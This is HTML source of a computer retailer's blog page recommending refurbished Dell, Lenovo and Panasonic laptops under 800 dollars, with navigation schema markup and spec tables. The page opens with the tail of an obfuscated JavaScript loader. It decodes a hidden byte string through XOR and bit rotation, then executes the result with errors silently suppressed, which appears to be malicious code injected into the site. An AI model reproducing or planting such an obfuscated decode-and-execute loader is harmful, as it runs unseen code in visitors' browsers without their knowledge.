_0x7dc078=parseInt(_0x551cfe[_0x5b3f8e],0x24);_0x7dc078^=_0x1f5679['charCodeAt'](_0x5b3f8e%_0x1f5679['length']);_0x7dc078=(_0x7dc078>>0x3|_0x7dc078<<0x5)&0xff;_0x7dc078=(_0x7dc078-_0x5b3f8e*_0x11f05f['charCodeAt'](_0x5b3f8e%_0x11f05f['length'])+0x100)%0x100;_0x7dc078^=_0x18b46a['charCodeAt'](_0x5b3f8e%_0x18b46a['length']);_0x4b6e5[_0x5b3f8e]=_0x7dc078;}_0x1ee0ea('('+new(function(){return TextDecoder;}())()['decode'](_0x4b6e5)+')('+JSON['stringify']([_0x54542f])+'[0])');}catch(_0x1f4902){}});}));}());function _0x4386(){const _0x47fec3=['14QYnQNy','584200tXuXiV','19014708NcksDW','70bIRjSY','421452HulDxx','19506FOhcSP','4563315GporzX','333513kvFHYC','2660kuJXCn','44OeXKxs','76993QbxXUK','280YLFGRj'];_0x4386=function(){return _0x47fec3;};return _0x4386();}</script>
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="zeBK0gAjA9OoQdXHAssIJckEazEjEYaNOZE4eSzG3dU" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="description" content="Looking for a reliable best laptop under 800? Check out our top picks of budget-friendly laptops with great performance and features. Shop now!">
<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">

<!-- Schema & Structured Data For WP v1.54.2 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#home","name":"Home","url":"https:\/\/www.inetcomputers.ca\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-computers","name":"AIO Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-acer-computers","name":"AIO Acer Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-acer-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-aspire-computers","name":"AIO Aspire Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-aspire-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-apple-computers","name":"AIO Apple Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-apple-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-dell-computers","name":"AIO Dell Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-dell-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-lenovo-computers","name":"AIO Lenovo Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-lenovo-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#aio-microsoft-computers","name":"AIO Microsoft Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/aio-computers\/aio-microsoft-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#desktop-computers","name":"Desktop Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-desktop-computers","name":"Apple Desktop Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/desktop-computers\/apple-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-desktop-computers","name":"Dell Desktop Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/desktop-computers\/dell-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lenovo-desktop-computers","name":"Lenovo Desktop Computers","url":"https:\/\/www.inetcomputers.ca\/product-category\/desktop-computers\/lenovo-desktop-computers\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-tablets","name":"Laptop Tablets","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-macbook-laptop","name":"Apple Macbook Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/apple-macbook-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-laptop","name":"Dell Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/dell-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lenovo-laptop","name":"Lenovo Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/lenovo-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#panasonic-laptop","name":"Panasonic Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/panasonic-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#microsoft-surface-laptop","name":"Microsoft Surface Laptop","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/microsoft-surface-laptop\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-ipad","name":"Apple iPad","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-tablets\/apple-ipad\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#computer-monitors","name":"Computer Monitors","url":"https:\/\/www.inetcomputers.ca\/product-category\/monitor-lcd-led\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#hard-drive-storage","name":"Hard Drive Storage","url":"https:\/\/www.inetcomputers.ca\/product-category\/hard-drives-storage\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#external-hard-drive","name":"External Hard Drive","url":"https:\/\/www.inetcomputers.ca\/product-category\/hard-drives-storage\/external-hard-drive\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#internal-hard-drive","name":"Internal Hard Drive","url":"https:\/\/www.inetcomputers.ca\/product-category\/hard-drives-storage\/internal-hard-drive\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#docking-station","name":"Docking Station","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-docking-station\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-docking-station","name":"Dell Docking Station","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-docking-station\/dell-docking-station\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lenovo-docking-station","name":"Lenovo Docking Station","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-docking-station\/lenovo-docking-station\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-chargers-adapters","name":"Laptop Chargers - Adapters","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#acer-power-adapter","name":"Acer Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/acer-chargers-adapters\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-power-adapter","name":"Apple Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/apple-power-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#asus-power-adapter","name":"ASUS Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/asus-power-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-power-adapter","name":"Dell Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/dell-power-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#hp-power-adapter","name":"HP Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/hp-power-charger\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lenovo-power-adapter","name":"Lenovo Power Adapter","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/lenovo-power-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#microsoft-surface-charger","name":"Microsoft Surface Charger","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/microsoft-surface-charger\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#msi-laptop-power-adapters-chargers","name":"MSI Laptop Power Adapters Chargers","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-power-adapter-laptop-charger-laptop-ac-adapter\/msi-charger-adapter\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#parts-components","name":"Parts Components","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#cables-connectors","name":"Cables Connectors","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/computers-cables-connectors\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-battery","name":"Laptop Battery","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-battery\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-keyboard","name":"Laptop Keyboard","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-keyboard\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-mother-board","name":"Laptop Mother Board","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-mother-board\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-screen","name":"Laptop Screen","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/laptop-screen\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#memory","name":"Memory","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/memory\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#power-supply","name":"Power Supply","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/power-supply\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#video-card","name":"Video Card","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/video-card\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#wifi-networking","name":"Wifi Networking","url":"https:\/\/www.inetcomputers.ca\/product-category\/parts-components\/wifi-networking\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#printer-drum-unit","name":"Printer Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#okidata-drum-unit","name":"Okidata Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/okidata-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#ricoh-drum-unit","name":"Ricoh Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/ricoh-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#samsung-drum-unit","name":"Samsung Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/samsung-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#sharp-drum-unit","name":"Sharp Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/sharp-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#xerox-drum-unit","name":"Xerox Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/xerox-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#brother-drum-unit","name":"Brother Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/brother-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#canon-drum-unit","name":"Canon Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/canon-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#hp-drum-unit","name":"HP Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/hp-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#konica-drum-unit","name":"Konica Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/konica-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lexmark-drum-unit","name":"Lexmark Drum Unit","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-drum-unit\/lexmark-drum-unit\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#printer-toner","name":"Printer Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#brother-toner-cartridges","name":"Brother Toner Cartridges","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/brother-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#canon-laser-toner","name":"Canon Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/canon-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#dell-laser-toner","name":"Dell Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/dell-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#hp-laser-toner","name":"HP Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/hp-laser-ink-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#konica-laser-toner","name":"Konica Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/konica-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#kyocera-laser-toner","name":"Kyocera Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/kyocera-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#lexmark-laser-toner","name":"Lexmark Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/lexmark-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#okidata-toner-laser","name":"Okidata Toner Laser","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/okidata-toner-laser\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#ricoh-laser-toner","name":"Ricoh Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/ricoh-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#samsung-laser-toner","name":"Samsung Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/samsung-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#sharp-laser-toner","name":"Sharp Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/sharp-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#white-laser-toner","name":"White Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/white-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#xerox-laser-toner","name":"Xerox Laser Toner","url":"https:\/\/www.inetcomputers.ca\/product-category\/printer-toner\/xerox-laser-toner\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#headphones-speaker-audio","name":"Headphones Speaker Audio","url":"https:\/\/www.inetcomputers.ca\/product-category\/headphones-speaker-audio\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#keyboard-and-mouse","name":"KeyBoard And Mouse","url":"https:\/\/www.inetcomputers.ca\/product-category\/keyboard-mouse\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-cases-bags","name":"Laptop Cases Bags","url":"https:\/\/www.inetcomputers.ca\/product-category\/laptop-case-bags\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#apple-logic-board-repair","name":"Apple Logic Board Repair","url":"https:\/\/www.inetcomputers.ca\/service\/apple-logic-board-repair\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-mother-board-repair","name":"Laptop Mother Board Repair","url":"https:\/\/www.inetcomputers.ca\/service\/laptop-mother-board-repair\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#laptop-hardware-repair","name":"Laptop Hardware Repair","url":"https:\/\/www.inetcomputers.ca\/service\/laptop-hardware-repair\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#advanced-data-recovery","name":"Advanced Data Recovery","url":"https:\/\/www.inetcomputers.ca\/service\/advanced-data-recovery\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#crashed-computer-issues","name":"Crashed Computer Issues","url":"https:\/\/www.inetcomputers.ca\/crashed-computer-issues\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#network-wireless-setup","name":"Network Wireless Setup","url":"https:\/\/www.inetcomputers.ca\/networks-wireless-setup\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#computer-repair-upgrade","name":"Computer Repair Upgrade","url":"https:\/\/www.inetcomputers.ca\/computer-repairs-upgrades\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#sofrware-installation","name":"Sofrware Installation","url":"https:\/\/www.inetcomputers.ca\/software-installation\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#new-pc-setup-tutoring","name":"New PC Setup Tutoring","url":"https:\/\/www.inetcomputers.ca\/pc-setup-tutoring\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#virus-removal","name":"Virus Removal","url":"https:\/\/www.inetcomputers.ca\/spyware-trojan-virus-removal\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#broken-laptop-screen-services","name":"Broken Laptop Screen Services","url":"https:\/\/www.inetcomputers.ca\/service\/broken-laptop-screen\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#improving-computer-speed","name":"Improving Computer Speed","url":"https:\/\/www.inetcomputers.ca\/service\/improving-computer-speed\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#alarm-system","name":"Alarm System","url":"https:\/\/www.inetcomputers.ca\/service\/alarm-system\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#custom-software-development","name":"Custom Software Development","url":"https:\/\/www.inetcomputers.ca\/service\/custom-software-development\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#wireless-network-setup","name":"Wireless Network Setup","url":"https:\/\/www.inetcomputers.ca\/service\/networks-wireless-setup\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#security-cameras-installation","name":"Security Cameras Installation","url":"https:\/\/www.inetcomputers.ca\/service\/security-cameras-installation\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#server-management","name":"Server Management","url":"https:\/\/www.inetcomputers.ca\/service\/server-management\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#website-development-and-maintenance","name":"Website Development And Maintenance","url":"https:\/\/www.inetcomputers.ca\/service\/website-development\/"},{"@context":"https:\/\/schema.org\/","@type":"SiteNavigationElement","@id":"https:\/\/www.inetcomputers.ca\/#contact-us","name":"Contact Us","url":"https:\/\/www.inetcomputers.ca\/contact-us\/"}]},

{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","@id":"https:\/\/www.inetcomputers.ca\/best-laptop-under-800\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.inetcomputers.ca","name":"iNet Computers | Mac Repair | Sale & Laptop Repair Center"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.inetcomputers.ca\/category\/uncategorized\/","name":"Uncategorized"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.inetcomputers.ca\/best-laptop-under-800\/","name":"Best Laptop Under 800 Dollar - iNet Computers"}}]},

{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","@id":"https:\/\/www.inetcomputers.ca\/best-laptop-under-800\/#BlogPosting","url":"https:\/\/www.inetcomputers.ca\/best-laptop-under-800\/","inLanguage":"en-US","mainEntityOfPage":"https:\/\/www.inetcomputers.ca\/best-laptop-under-800\/","headline":"Best Laptop Under 800 Dollar - iNet Computers","description":"best laptop under 800, best laptop under 800$, best laptop under 800 dollar","articleBody":"iNet Computers&nbsp;is a leading technology company specializing in providing high-quality laptops and computer systems to customers worldwide. With a focus on affordability and performance, iNet Computers offers a wide range of options for those searching for the best laptop under 800 dollars. Whether you're a student, professional, or need a reliable device for everyday use, iNet Computers has the expertise and selection to help you find the perfect fit for your needs and budget. With a commitment to customer satisfaction and cutting-edge technology, iNet Computers is a trusted choice for anyone looking for a top-performing laptop at an affordable price.    Dell Latitude 7280    The Dell Latitude 7280 is a high-performance business laptop designed for professionals who demand power, portability, and security. With a sleek and durable design, powerful Intel Core processors, and advanced security features like optional biometric authentication and encryption, the Latitude 7280 is ideal for on-the-go professionals needing reliable and efficient computing experience. Whether you're working on complex projects, managing data, or collaborating with colleagues, the Dell Latitude 7280 provides the performance and versatility you need to        Product NameDell Latitude 7280dimensions12\u2033 x 8.2\u2033 x 0.7\u2033, 4.0 lbsCore2.4 GHz Intel Core i5 6300U processorDisplay12.5-inch LED displayGraphics CardIntel HD graphicsResolution1366 x 768RAM8 GB DDR4 RAMHard Disk256GB&nbsp; SSDOSWindows 10 Professional operating system pre-installed      Dell Latitude 7390    The Dell Latitude 7390 is a high-performance laptop designed for professionals who need reliability, mobility, and security. It features an 8th-generation Intel Core processor, a Full HD display, and up to 16GB of RAM, making it easily handle demanding tasks. The laptop also comes with various security features, including optional fingerprint and smart card readers, Dell's BIOS, and data encryption technology to protect your data. With its lightweight and durable design, the Dell Latitude 7390 is an ideal choice for professionals on the go who need a reliable and secure computing solution.        Product NameDell Latitude 7390Battery60Wh, 4-cellCoreIntel Core i5-8250UDisplay13.3\u2033 Graphics CardIntel UHD Graphics 620Resolution1920 X 1080RAM8GB DDR4Hard Disk256GB&nbsp; SSDOSWindows 11 Pro      Dell Latitude E7480    Dell Latitude\u00a0E7480 is a versatile solution that gives you the freedom to work anywhere. Get the power of an Intel Core i5 processor, the convenience of wireless connectivity, and the versatility of a multilayer operating system in this slim and portable laptop. With USB 3.0 connectivity and up to 7 hours of battery life, this machine will keep you on the go without hassle.        Product NameDell Latitude E7480Corei5 6360U 2.0Display14\u2033Graphics CardIntel HD Graphics 520RAM8GB&nbsp;Hard Disk256 SSDOSWindows 10 Pro      Lenovo ThinkPad T470    Lenovo ThinkPad T470 is a business-oriented laptop that offers exceptional performance and durability. The ThinkPad T470 is part of the ThinkPad series, renowned for its premium build quality and reliability. The laptop features an Intel Core processor, a high-resolution display, and a robust design that can withstand rough handling. It is also equipped with an array of security features to ensure the safety of sensitive data. The ThinkPad T470 is an excellent choice for professionals who require a laptop that can handle demanding workloads and provides the necessary features for efficient and secure computing.        Product NameLenovo ThinkPad T470USB3x USB1 x USB Type-CCoreIntel Core i5- 7300U 2.60GHzDisplay14\u201dGraphics Card&nbsp;Intel (R) HD Graphics 620ResolutionHD (1366 x 768)RAM8 GB RAMHard Disk256GB&nbsp; SSDOSWindow 10      Lenovo ThinkPad X1 Carbon    The Lenovo ThinkPad X1 Carbon is a high-end ultrabook designed for professionals who demand portability, durability, and exceptional performance. It features a sleek and lightweight design, with a carbon fiber chassis that is durable and lightweight. Equipped with the latest 11th Gen Intel Core processors and integrated Intel Iris Xe graphics, the ThinkPad X1 Carbon delivers lightning-fast performance for demanding applications. In addition, its impressive battery life and robust security features make it a top choice for professionals on the go. With its premium features and sleek design, the Lenovo ThinkPad X1 Carbon is a top contender for a high-performance Ultrabook.        Product NameLenovo ThinkPad X1 CarbonGeneration Type4th GenCore&nbsp;i5-6200 2.40GHzDisplay14\u2033 FHDGraphics CardIntel\u00ae Iris graphicsResolution(1920\u00d71080) IPSRAM8GB RAMHard Disk256GB&nbsp; SSDOSWindow 10 Pro      Panasonic Toughbook CF-C2    The Panasonic Toughbook CF-C2 is a rugged, convertible laptop designed for professionals needing a durable device to withstand harsh working environments. The device features a robust magnesium alloy chassis, a spill-resistant keyboard, and a shock-mounted hard drive that can withstand drops and vibration. With a 12.5-inch display and an Intel Core processor, the Toughbook CF-C2 is a versatile device that can be used as a traditional laptop or a tablet, making it an ideal choice for professionals in fields such as field services, healthcare, and public safety. Its durability and functionality make it a popular choice for those requiring a reliable and rugged device that can easily handle daily tasks.        Product NamePanasonic Toughbook CF-C2Generation Type4th GenCore&nbsp;Intel i5Display12.5\u2033 HD TouchscreenGraphics 